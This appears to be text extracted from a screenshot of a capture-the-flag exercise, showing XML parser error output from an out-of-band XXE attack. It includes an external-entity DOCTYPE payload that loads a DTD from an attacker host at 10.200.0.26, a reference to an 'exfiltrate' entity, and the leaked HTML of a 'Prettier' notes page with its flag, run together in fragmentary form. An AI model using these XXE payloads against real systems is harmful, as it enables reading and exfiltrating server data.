 http://10.200.0.26:8000/test.txt:3:7:ERROR:PARSER:ERR_INVALID_URI: Invalid URI: http://10.200.0.26:8000/?x= <!doctype html> <html lang="en">
<head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css" integrity="sha256-
DF7Zhf293AJxJNTmh5zhoYYIMs2oXitRfBjY+9L//AY=" crossorigin="anonymous"> <title>Notes</title> <link rel="stylesheet" href="/static/style.css">
</head> <body> <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top py-0"> <div class="container"> <a class="navbar-brand"
href="/">Prettier</a> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-
controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button> <div
class="collapse navbar-collapse" id="navbarResponsive"> <ul class="navbar-nav ml-auto"> <li class="nav-item"><a class="nav-link"
href="/notes">Notes</a></li> </ul> </div> </div> </nav> <div class="container"> <div> </div> <h1>Notes</h1> <span id="flag">FLAG{GG53-
5U3w-VT8F-qB31}</span> </div> <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js"
integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script> <script
src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha256-SyTu6CwrfOhaznYZPoolVw2rxoY7lKYKQvqbtqN93HI="
crossorigin="anonymous"></script> </body> </html> http://10.200.0.26:8000/test.txt:4:13:WARNING:PARSER:WAR_UNDECLARED_ENTITY:
PEReference: %exfiltrate; not found <string>:1:81:FATAL:PARSER:ERR_DOCUMENT_EMPTY: Start tag expected, '<' not found
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://10.200.0.26:8000/test.txt"> %xxe;]>